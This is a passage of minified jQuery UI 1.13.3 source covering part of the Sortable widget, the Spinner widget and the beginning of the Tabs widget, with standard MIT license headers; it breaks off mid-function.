this.floating&&i?i==="right"&&u||i==="left"&&!u:t&&(t==="down"&&r||t==="up"&&!r)},_getDragVerticalDirection:function(){var n=this.positionAbs.top-this.lastPositionAbs.top;return n!==0&&(n>0?"down":"up")},_getDragHorizontalDirection:function(){var n=this.positionAbs.left-this.lastPositionAbs.left;return n!==0&&(n>0?"right":"left")},refresh:function(n){return this._refreshItems(n),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var n=this.options;return n.connectWith.constructor===String?[n.connectWith]:n.connectWith},_getItemsAsjQuery:function(t){function h(){s.push(this)}var r,u,e,i,s=[],f=[],o=this._connectWith();if(o&&t)for(r=o.length-1;r>=0;r--)for(e=n(o[r],this.document[0]),u=e.length-1;u>=0;u--)i=n.data(e[u],this.widgetFullName),i&&i!==this&&!i.options.disabled&&f.push([typeof i.options.items=="function"?i.options.items.call(i.element):n(i.options.items,i.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),i]);for(f.push([typeof this.options.items=="function"?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):n(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),r=f.length-1;r>=0;r--)f[r][0].each(h);return n(s)},_removeCurrentsFromItems:function(){var t=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=n.grep(this.items,function(n){for(var i=0;i<t.length;i++)if(t[i]===n.item[0])return!1;return!0})},_refreshItems:function(t){this.items=[];this.containers=[this];var r,u,e,i,o,s,h,l,a=this.items,f=[[typeof this.options.items=="function"?this.options.items.call(this.element[0],t,{item:this.currentItem}):n(this.options.items,this.element),this]],c=this._connectWith();if(c&&this.ready)for(r=c.length-1;r>=0;r--)for(e=n(c[r],this.document[0]),u=e.length-1;u>=0;u--)i=n.data(e[u],this.widgetFullName),i&&i!==this&&!i.options.disabled&&(f.push([typeof i.options.items=="function"?i.options.items.call(i.element[0],t,{item:this.currentItem}):n(i.options.items,i.element),i]),this.containers.push(i));for(r=f.length-1;r>=0;r--)for(o=f[r][1],s=f[r][0],u=0,l=s.length;u<l;u++)h=n(s[u]),h.data(this.widgetName+"-item",o),a.push({item:h,instance:o,width:0,height:0,left:0,top:0})},_refreshItemPositions:function(t){for(var i,u,f,r=this.items.length-1;r>=0;r--)(i=this.items[r],this.currentContainer&&i.instance!==this.currentContainer&&i.item[0]!==this.currentItem[0])||(u=this.options.toleranceElement?n(this.options.toleranceElement,i.item):i.item,t||(i.width=u.outerWidth(),i.height=u.outerHeight()),f=u.offset(),i.left=f.left,i.top=f.top)},refreshPositions:function(n){this.floating=this.items.length?this.options.axis==="x"||this._isFloating(this.items[0].item):!1;this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());this._refreshItemPositions(n);var t,i;if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(t=this.containers.length-1;t>=0;t--)i=this.containers[t].element.offset(),this.containers[t].containerCache.left=i.left,this.containers[t].containerCache.top=i.top,this.containers[t].containerCache.width=this.containers[t].element.outerWidth(),this.containers[t].containerCache.height=this.containers[t].element.outerHeight();return this},_createPlaceholder:function(t){t=t||this;var u,r,i=t.options;i.placeholder&&i.placeholder.constructor!==String||(u=i.placeholder,r=t.currentItem[0].nodeName.toLowerCase(),i.placeholder={element:function(){var i=n("<"+r+">",t.document[0]);return t._addClass(i,"ui-sortable-placeholder",u||t.currentItem[0].className)._removeClass(i,"ui-sortable-helper"),r==="tbody"?t._createTrPlaceholder(t.currentItem.find("tr").eq(0),n("<tr>",t.document[0]).appendTo(i)):r==="tr"?t._createTrPlaceholder(t.currentItem,i):r==="img"&&i.attr("src",t.currentItem.attr("src")),u||i.css("visibility","hidden"),i},update:function(n,f){(!u||i.forcePlaceholderSize)&&((!f.height()||i.forcePlaceholderSize&&(r==="tbody"||r==="tr"))&&f.height(t.currentItem.innerHeight()-parseInt(t.currentItem.css("paddingTop")||0,10)-parseInt(t.currentItem.css("paddingBottom")||0,10)),f.width()||f.width(t.currentItem.innerWidth()-parseInt(t.currentItem.css("paddingLeft")||0,10)-parseInt(t.currentItem.css("paddingRight")||0,10)))}});t.placeholder=n(i.placeholder.element.call(t.element,t.currentItem));t.currentItem.after(t.placeholder);i.placeholder.update(t,t.placeholder)},_createTrPlaceholder:function(t,i){var r=this;t.children().each(function(){n("<td>&#160;<\/td>",r.document[0]).attr("colspan",n(this).attr("colspan")||1).appendTo(i)})},_contactContainers:function(t){for(var u,c,f,a,v,o,l,s,h,e=null,i=null,r=this.containers.length-1;r>=0;r--)if(!n.contains(this.currentItem[0],this.containers[r].element[0]))if(this._intersectsWith(this.containers[r].containerCache)){if(e&&n.contains(this.containers[r].element[0],e.element[0]))continue;e=this.containers[r];i=r}else this.containers[r].containerCache.over&&(this.containers[r]._trigger("out",t,this._uiHash(this)),this.containers[r].containerCache.over=0);if(e)if(this.containers.length===1)this.containers[i].containerCache.over||(this.containers[i]._trigger("over",t,this._uiHash(this)),this.containers[i].containerCache.over=1);else{for(c=1e4,f=null,s=e.floating||this._isFloating(this.currentItem),a=s?"left":"top",v=s?"width":"height",h=s?"pageX":"pageY",u=this.items.length-1;u>=0;u--)n.contains(this.containers[i].element[0],this.items[u].item[0])&&this.items[u].item[0]!==this.currentItem[0]&&(o=this.items[u].item.offset()[a],l=!1,t[h]-o>this.items[u][v]/2&&(l=!0),Math.abs(t[h]-o)<c&&(c=Math.abs(t[h]-o),f=this.items[u],this.direction=l?"up":"down"));if(!f&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[i]){this.currentContainer.containerCache.over||(this.containers[i]._trigger("over",t,this._uiHash()),this.currentContainer.containerCache.over=1);return}f?this._rearrange(t,f,null,!0):this._rearrange(t,null,this.containers[i].element,!0);this._trigger("change",t,this._uiHash());this.containers[i]._trigger("change",t,this._uiHash(this));this.currentContainer=this.containers[i];this.options.placeholder.update(this.currentContainer,this.placeholder);this.scrollParent=this.placeholder.scrollParent();this.scrollParent[0]!==this.document[0]&&this.scrollParent[0].tagName!=="HTML"&&(this.overflowOffset=this.scrollParent.offset());this.containers[i]._trigger("over",t,this._uiHash(this));this.containers[i].containerCache.over=1}},_createHelper:function(t){var r=this.options,i=typeof r.helper=="function"?n(r.helper.apply(this.element[0],[t,this.currentItem])):r.helper==="clone"?this.currentItem.clone():this.currentItem;return i.parents("body").length||this.appendTo[0].appendChild(i[0]),i[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(!i[0].style.width||r.forceHelperSize)&&i.width(this.currentItem.width()),(!i[0].style.height||r.forceHelperSize)&&i.height(this.currentItem.height()),i},_adjustOffsetFromHelper:function(n){typeof n=="string"&&(n=n.split(" "));Array.isArray(n)&&(n={left:+n[0],top:+n[1]||0});"left"in n&&(this.offset.click.left=n.left+this.margins.left);"right"in n&&(this.offset.click.left=this.helperProportions.width-n.right+this.margins.left);"top"in n&&(this.offset.click.top=n.top+this.margins.top);"bottom"in n&&(this.offset.click.top=this.helperProportions.height-n.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return this.cssPosition==="absolute"&&this.scrollParent[0]!==this.document[0]&&n.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&this.offsetParent[0].tagName.toLowerCase()==="html"&&n.ui.ie)&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if(this.cssPosition==="relative"){var n=this.currentItem.position();return{top:n.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:n.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,r,u,i=this.options;i.containment==="parent"&&(i.containment=this.helper[0].parentNode);(i.containment==="document"||i.containment==="window")&&(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,i.containment==="document"?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,(i.containment==="document"?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]);/^(document|window|parent)$/.test(i.containment)||(t=n(i.containment)[0],r=n(i.containment).offset(),u=n(t).css("overflow")!=="hidden",this.containment=[r.left+(parseInt(n(t).css("borderLeftWidth"),10)||0)+(parseInt(n(t).css("paddingLeft"),10)||0)-this.margins.left,r.top+(parseInt(n(t).css("borderTopWidth"),10)||0)+(parseInt(n(t).css("paddingTop"),10)||0)-this.margins.top,r.left+(u?Math.max(t.scrollWidth,t.offsetWidth):t.offsetWidth)-(parseInt(n(t).css("borderLeftWidth"),10)||0)-(parseInt(n(t).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,r.top+(u?Math.max(t.scrollHeight,t.offsetHeight):t.offsetHeight)-(parseInt(n(t).css("borderTopWidth"),10)||0)-(parseInt(n(t).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(t,i){i||(i=this.position);var r=t==="absolute"?1:-1,u=this.cssPosition==="absolute"&&!(this.scrollParent[0]!==this.document[0]&&n.contains(this.scrollParent[0],this.offsetParent[0]))?this.offsetParent:this.scrollParent,f=/(html|body)/i.test(u[0].tagName);return{top:i.top+this.offset.relative.top*r+this.offset.parent.top*r-(this.cssPosition==="fixed"?-this.scrollParent.scrollTop():f?0:u.scrollTop())*r,left:i.left+this.offset.relative.left*r+this.offset.parent.left*r-(this.cssPosition==="fixed"?-this.scrollParent.scrollLeft():f?0:u.scrollLeft())*r}},_generatePosition:function(t){var r,u,i=this.options,f=t.pageX,e=t.pageY,o=this.cssPosition==="absolute"&&!(this.scrollParent[0]!==this.document[0]&&n.contains(this.scrollParent[0],this.offsetParent[0]))?this.offsetParent:this.scrollParent,s=/(html|body)/i.test(o[0].tagName);return this.cssPosition!=="relative"||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(t.pageX-this.offset.click.left<this.containment[0]&&(f=this.containment[0]+this.offset.click.left),t.pageY-this.offset.click.top<this.containment[1]&&(e=this.containment[1]+this.offset.click.top),t.pageX-this.offset.click.left>this.containment[2]&&(f=this.containment[2]+this.offset.click.left),t.pageY-this.offset.click.top>this.containment[3]&&(e=this.containment[3]+this.offset.click.top)),i.grid&&(r=this.originalPageY+Math.round((e-this.originalPageY)/i.grid[1])*i.grid[1],e=this.containment?r-this.offset.click.top>=this.containment[1]&&r-this.offset.click.top<=this.containment[3]?r:r-this.offset.click.top>=this.containment[1]?r-i.grid[1]:r+i.grid[1]:r,u=this.originalPageX+Math.round((f-this.originalPageX)/i.grid[0])*i.grid[0],f=this.containment?u-this.offset.click.left>=this.containment[0]&&u-this.offset.click.left<=this.containment[2]?u:u-this.offset.click.left>=this.containment[0]?u-i.grid[0]:u+i.grid[0]:u)),{top:e-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+(this.cssPosition==="fixed"?-this.scrollParent.scrollTop():s?0:o.scrollTop()),left:f-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+(this.cssPosition==="fixed"?-this.scrollParent.scrollLeft():s?0:o.scrollLeft())}},_rearrange:function(n,t,i,r){i?i[0].appendChild(this.placeholder[0]):t.item[0].parentNode.insertBefore(this.placeholder[0],this.direction==="down"?t.item[0]:t.item[0].nextSibling);this.counter=this.counter?++this.counter:1;var u=this.counter;this._delay(function(){u===this.counter&&this.refreshPositions(!r)})},_clear:function(n,t){function u(n,t,i){return function(r){i._trigger(n,r,t._uiHash(t))}}this.reverting=!1;var i,r=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)(this._storedCSS[i]==="auto"||this._storedCSS[i]==="static")&&(this._storedCSS[i]="");this.currentItem.css(this._storedCSS);this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();for(this.fromOutside&&!t&&r.push(function(n){this._trigger("receive",n,this._uiHash(this.fromOutside))}),(this.fromOutside||this.domPosition.prev!==this.currentItem.prev().not(".ui-sortable-helper")[0]||this.domPosition.parent!==this.currentItem.parent()[0])&&!t&&r.push(function(n){this._trigger("update",n,this._uiHash())}),this!==this.currentContainer&&(t||(r.push(function(n){this._trigger("remove",n,this._uiHash())}),r.push(function(n){return function(t){n._trigger("receive",t,this._uiHash(this))}}.call(this,this.currentContainer)),r.push(function(n){return function(t){n._trigger("update",t,this._uiHash(this))}}.call(this,this.currentContainer)))),i=this.containers.length-1;i>=0;i--)t||r.push(u("deactivate",this,this.containers[i])),this.containers[i].containerCache.over&&(r.push(u("out",this,this.containers[i])),this.containers[i].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex",this._storedZIndex==="auto"?"":this._storedZIndex),this.dragging=!1,t||this._trigger("beforeStop",n,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!t){for(i=0;i<r.length;i++)r[i].call(this,n);this._trigger("stop",n,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){n.Widget.prototype._trigger.apply(this,arguments)===!1&&this.cancel()},_uiHash:function(t){var i=t||this;return{helper:i.helper,placeholder:i.placeholder||n([]),position:i.position,originalPosition:i.originalPosition,offset:i.positionAbs,item:i.currentItem,sender:t?t.element:null}}});
/*!
 * jQuery UI Spinner 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
n.widget("ui.spinner",{version:"1.13.3",defaultElement:"<input>",widgetEventPrefix:"spin",options:{classes:{"ui-spinner":"ui-corner-all","ui-spinner-down":"ui-corner-br","ui-spinner-up":"ui-corner-tr"},culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max);this._setOption("min",this.options.min);this._setOption("step",this.options.step);this.value()!==""&&this._value(this.element.val(),!0);this._draw();this._on(this._events);this._refresh();this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var t=this._super(),i=this.element;return n.each(["min","max","step"],function(n,r){var u=i.attr(r);u!=null&&u.length&&(t[r]=u)}),t},_events:{keydown:function(n){this._start(n)&&this._keydown(n)&&n.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(n){if(this.cancelBlur){delete this.cancelBlur;return}this._stop();this._refresh();this.previous!==this.element.val()&&this._trigger("change",n)},mousewheel:function(t,i){var r=n.ui.safeActiveElement(this.document[0]),u=this.element[0]===r;if(u&&i){if(!this.spinning&&!this._start(t))return!1;this._spin((i>0?1:-1)*this.options.step,t);clearTimeout(this.mousewheelTimer);this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(t)},100);t.preventDefault()}},"mousedown .ui-spinner-button":function(t){function r(){var t=this.element[0]===n.ui.safeActiveElement(this.document[0]);t||(this.element.trigger("focus"),this.previous=i,this._delay(function(){this.previous=i}))}var i;(i=this.element[0]===n.ui.safeActiveElement(this.document[0])?this.previous:this.element.val(),t.preventDefault(),r.call(this),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur;r.call(this)}),this._start(t)!==!1)&&this._repeat(null,n(t.currentTarget).hasClass("ui-spinner-up")?1:-1,t)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(t){if(n(t.currentTarget).hasClass("ui-state-active")){if(this._start(t)===!1)return!1;this._repeat(null,n(t.currentTarget).hasClass("ui-spinner-up")?1:-1,t)}},"mouseleave .ui-spinner-button":"_stop"},_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap("<span>").parent().append("<a><\/a><a><\/a>")},_draw:function(){this._enhance();this._addClass(this.uiSpinner,"ui-spinner","ui-widget ui-widget-content");this._addClass("ui-spinner-input");this.element.attr("role","spinbutton");this.buttons=this.uiSpinner.children("a").attr("tabIndex",-1).attr("aria-hidden",!0).button({classes:{"ui-button":""}});this._removeClass(this.buttons,"ui-corner-all");this._addClass(this.buttons.first(),"ui-spinner-button ui-spinner-up");this._addClass(this.buttons.last(),"ui-spinner-button ui-spinner-down");this.buttons.first().button({icon:this.options.icons.up,showLabel:!1});this.buttons.last().button({icon:this.options.icons.down,showLabel:!1});this.buttons.height()>Math.ceil(this.uiSpinner.height()*.5)&&this.uiSpinner.height()>0&&this.uiSpinner.height(this.uiSpinner.height())},_keydown:function(t){var r=this.options,i=n.ui.keyCode;switch(t.keyCode){case i.UP:return this._repeat(null,1,t),!0;case i.DOWN:return this._repeat(null,-1,t),!0;case i.PAGE_UP:return this._repeat(null,r.page,t),!0;case i.PAGE_DOWN:return this._repeat(null,-r.page,t),!0}return!1},_start:function(n){return!this.spinning&&this._trigger("start",n)===!1?!1:(this.counter||(this.counter=1),this.spinning=!0,!0)},_repeat:function(n,t,i){n=n||500;clearTimeout(this.timer);this.timer=this._delay(function(){this._repeat(40,t,i)},n);this._spin(t*this.options.step,i)},_spin:function(n,t){var i=this.value()||0;this.counter||(this.counter=1);i=this._adjustValue(i+n*this._increment(this.counter));this.spinning&&this._trigger("spin",t,{value:i})===!1||(this._value(i),this.counter++)},_increment:function(n){var t=this.options.incremental;return t?typeof t=="function"?t(n):Math.floor(n*n*n/5e4-n*n/500+17*n/200+1):1},_precision:function(){var n=this._precisionOf(this.options.step);return this.options.min!==null&&(n=Math.max(n,this._precisionOf(this.options.min))),n},_precisionOf:function(n){var t=n.toString(),i=t.indexOf(".");return i===-1?0:t.length-i-1},_adjustValue:function(n){var r,i,t=this.options;return(r=t.min!==null?t.min:0,i=n-r,i=Math.round(i/t.step)*t.step,n=r+i,n=parseFloat(n.toFixed(this._precision())),t.max!==null&&n>t.max)?t.max:t.min!==null&&n<t.min?t.min:n},_stop:function(n){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",n))},_setOption:function(n,t){var u,i,r;if(n==="culture"||n==="numberFormat"){u=this._parse(this.element.val());this.options[n]=t;this.element.val(this._format(u));return}(n==="max"||n==="min"||n==="step")&&typeof t=="string"&&(t=this._parse(t));n==="icons"&&(i=this.buttons.first().find(".ui-icon"),this._removeClass(i,null,this.options.icons.up),this._addClass(i,null,t.up),r=this.buttons.last().find(".ui-icon"),this._removeClass(r,null,this.options.icons.down),this._addClass(r,null,t.down));this._super(n,t)},_setOptionDisabled:function(n){this._super(n);this._toggleClass(this.uiSpinner,null,"ui-state-disabled",!!n);this.element.prop("disabled",!!n);this.buttons.button(n?"disable":"enable")},_setOptions:e(function(n){this._super(n)}),_parse:function(n){return typeof n=="string"&&n!==""&&(n=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(n,10,this.options.culture):+n),n===""||isNaN(n)?null:n},_format:function(n){return n===""?"":window.Globalize&&this.options.numberFormat?Globalize.format(n,this.options.numberFormat,this.options.culture):n},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var n=this.value();return n===null?!1:n===this._adjustValue(n)},_value:function(n,t){var i;n!==""&&(i=this._parse(n),i!==null&&(t||(i=this._adjustValue(i)),n=this._format(i)));this.element.val(n);this._refresh()},_destroy:function(){this.element.prop("disabled",!1).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow");this.uiSpinner.replaceWith(this.element)},stepUp:e(function(n){this._stepUp(n)}),_stepUp:function(n){this._start()&&(this._spin((n||1)*this.options.step),this._stop())},stepDown:e(function(n){this._stepDown(n)}),_stepDown:function(n){this._start()&&(this._spin((n||1)*-this.options.step),this._stop())},pageUp:e(function(n){this._stepUp((n||1)*this.options.page)}),pageDown:e(function(n){this._stepDown((n||1)*this.options.page)}),value:function(n){if(!arguments.length)return this._parse(this.element.val());e(this._value).call(this,n)},widget:function(){return this.uiSpinner}});n.uiBackCompat!==!1&&n.widget("ui.spinner",n.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml())},_uiSpinnerHtml:function(){return"<span>"},_buttonHtml:function(){return"<a><\/a><a><\/a>"}});dr=n.ui.spinner;
/*!
 * jQuery UI Tabs 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
n.widget("ui.tabs",{version:"1.13.3",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var n=/#.*$/;return function(t){var i,r;i=t.href.replace(n,"");r=location.href.replace(n,"");try{i=decodeURIComponent(i)}catch(u){}try{r=decodeURIComponent(r)}catch(u){}return t.hash.length>1&&i===r}}(),_create:function(){var i=this,t=this.options;this.running=!1;this._addClass("ui-tabs","ui-widget ui-widget-content");this._toggleClass("ui-tabs-collapsible",null,t.collapsible);this._processTabs();t.active=this._initialActive();Array.isArray(t.disabled)&&(t.disabled=n.uniqueSort(t.disabled.concat(n.map(this.tabs.filter(".ui-state-disabled"),function(n){return i.tabs.index(n)}))).sort());this.active=this.options.active!==!1&&this.anchors.length?this._findActive(t.active):n();this._refresh();this.active.length&&this.load(t.active)},_initialActive:function(){var t=this.options.active,i=this.options.collapsible,r=location.hash.substring(1);return t===null&&(r&&this.tabs.each(function(i,u){if(n(u).attr("aria-controls")===r)return t=i,!1}),t===null&&(t=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(t===null||t===-1)&&(t=this.tabs.length?0:!1)),t!==!1&&(t=this.tabs.index(this.tabs.eq(t)),t===-1&&(t=i?!1:0)),!i&&t===!1&&this.anchors.length&&(t=0),t},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):n()}},_tabKeydown:function(t){var r=n(n.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(r),u=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case n.ui.keyCode.RIGHT:case n.ui.keyCode.DOWN:i++;break;case n.ui.keyCode.UP:case n.ui.keyCode.LEFT:u=!1;i--;break;case n.ui.keyCode.END:i=this.anchors.length-1;break;case n.ui.keyCode.HOME:i=0;break;case n.ui.keyCode.SPACE:t.preventDefault();clearTimeout(this.activating);this._activate(i);return;case n.ui.keyCode.ENTER:t.preventDefault();clearTimeout(this.activating);this._activate(i===this.options.active?!1:i);return;default:return}t.preventDefault();clearTimeout(this.activating);i=this._focusNextTab(i,u);t.ctrlKey||t.metaKey||(r.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===n.ui.keyCode.UP&&(t.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(t){return t.altKey&&t.keyCode===n.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===n.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,i){function u(){return t>r&&(t=0),t<0&&(t=r),t}for(var r=this.tabs.length-1;n.inArray(u(),this.options.disabled)!==-1;)t=i?t+1:t-1;return t},_focusNextTab:function(n,t){return n=this._findNextTab(n,t),this.tabs.eq(n).trigger("focus"),n},_setOption:function(n,t){if(n==="active"){this._activate(t);return}this._super(n,t);n==="collapsible"&&(this._toggleClass("ui-tabs-collapsible",null,t),t||this.options.active!==!1||this._activate(0));n==="event"&&this._setupEvents(t);n==="heightStyle"&&this._setupHeightStyle(t)},_sanitizeSelector:function(n){return n?n.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,i=this.tablist.children(":has(a[href])");t.disabled=n.map(i.filter(".ui-state-disabled"),function(n){return i.index(n)});this._processTabs();t.active!==!1&&this.anchors.length?this.active.length&&!n.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=n()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=n());this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled);this._setupEvents(this.options.event);this._setupHeightStyle(this.options.heightStyle);this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1});this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"});this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var t=this,i=this.tabs,r=this.anchors,u=this.panels;this.tablist=this._getList().attr("role","tablist");this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header");this.tablist.on("mousedown"+this.eventNamespace,"> li",function(t){n(this).is(".ui-state-disabled")&&t.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){n(this).closest("li").is(".ui-state-disabled")&&this.blur()});this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1});this._addClass(this.tabs,"ui-tabs-tab","ui-state-default");this.anchors=this.tabs.map(function(){return n("a",this)[0]}).attr({tabIndex:-1});this._addClass(this.anchors,"ui-tabs-anchor");this.panels=n();this.anchors.each(function(i,r){var f,u,e,s=n(r).uniqueId().attr("id"),o=n(r).closest("li"),h=o.attr("aria-controls");t._isLocal(r)?(f=r.hash,e=f.substring(1),u=t.element.find(t._sanitizeSelector(f))):(e=o.attr("aria-controls")||n({}).uniqueId()[0].id,f="#"+e,u=t.element.find(f),u.length||(u=t._createPanel(e),u.insertAfter(t.panels[i-1]||t.tablist)),u.attr("aria-live","polite"));u.length&&(t.panels=t.panels.add(u));h&&o.data("ui-tabs-aria-controls",h);o.attr({"aria-controls":e,"aria-labelledby":s});u.attr("aria-labelledby",s)});this.panels.attr("role","tabpanel");this._addClass(this.panels,"ui-tabs-panel","ui-widget-content");i&&(this._off(i.not(this.tabs)),this._off(r.not(this.anchors)),this._off(u.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(t){return n("<div>").attr("id",t).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(t){var i,u,r;for(Array.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1),r=0;u=this.tabs[r];r++)i=n(u),t===!0||n.inArray(r,t)!==-1?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=t;this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,t===!0)},_setupEvents:function(t){var i={};t&&n.each(t.split(" "),function(n,t){i[t]="_eventHandler"});this._off(this.anchors.add(this.tabs).add(this.panels));this._on(!0,this.anchors,{click:function(n){n.preventDefault()}});this._on(this.anchors,i);this._on(this.tabs,{keydown:"_tabKeydown"});this._on(this.panels,{keydown:"_panelKeydown"});this._focusable(this.tabs);this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,r=this.element.parent();t==="fill"?(i=r.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var t=n(this),r=t.css("position");r!=="absolute"&&r!=="fixed"&&(i-=t.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=n(this).outerHeight(!0)}),this.panels.each(function(){n(this).height(Math.max(0,i-n(this).innerHeight()+n(this).height()))}).css("overflow","auto")):t==="auto"&&(i=0,this.panels.each(function(){i=Math.max(i,n(this).height("").height())}).height(i))},_eventHandler:function(t){var u=this.options,r=this.active,c=n(t.currentTarget),i=c.closest("li"),f=i[0]===r[0],e=f&&u.collapsible,o=e?n():this._getPanelForTab(i),s=r.length?this._getPanelForTab(r):n(),h={oldTab:r,oldPanel:s,newTab:e?n():i,newPanel:o};(t.preventDefault(),i.hasClass("ui-state-disabled")||i.hasClass("ui-tabs-loading")||this.running||f&&!u.collapsible||this._trigger("beforeActivate",t,h)===!1)||(u.active=e?!1:this.tabs.index(i),this.active=f?n():i,this.xhr&&this.xhr.abort(),s.length||o.length||n.error("jQuery UI Tabs: Mismatching fragment identifier."),o.length&&this.load(this.tabs.index(i),t),this._toggle(t,h))},_toggle:function(t,i){function e(){r.running=!1;r._trigger("activate",t,i)}function 